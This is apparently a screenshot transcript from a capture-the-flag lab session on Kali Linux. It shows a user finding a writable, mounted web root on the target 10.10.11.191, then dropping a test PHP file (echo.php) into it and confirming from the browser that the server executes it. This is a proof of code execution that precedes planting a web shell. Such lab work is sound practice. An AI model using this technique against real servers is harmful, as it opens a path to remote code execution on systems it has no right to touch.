 (test2㉿kali)-[/mnt/2]
$ ls -al
total 56
drwxr-xr-- 5 test2 www-data  4096 May  5 17:30 .
drwxr-xr-x 4 root  root      4096 May  5 17:24 ..
drwxr-xr-x 2 test2 www-data  4096 May  5 17:30 css
-rw-r--r-- 1 test2 www-data    44 Oct 21  2022 .ht
drwxr-xr-x 2 test2 www-data  4096 May  5 17:30 ima
-rw-r----- 1 test2 www-data 32532 May  5 17:30 ind
drwxr-xr-x 2 test2 www-data  4096 May  5 17:30 js
(test2㉿kali)-[/mnt/2]
$ echo test >test
(test2㉿kali)-[/mnt/2]
$ curl -I http://10.10.11.191
HTTP/1.1 200 OK
Date: Fri, 05 May 2023 09:32:07 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Fri, 05 May 2023 09:30:01 GMT
ETag: "7f14-5faeeeef3d1d6"
Accept-Ranges: bytes
Content-Length: 32532
Vary: Accept-Encoding
Content-Type: text/html
(test2㉿kali)-[/mnt/2]
$ echo '<?php echo "1"; ?>' > echo.php
(test2㉿kali)-[/mnt/2]
$
10.10.11.191/echo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1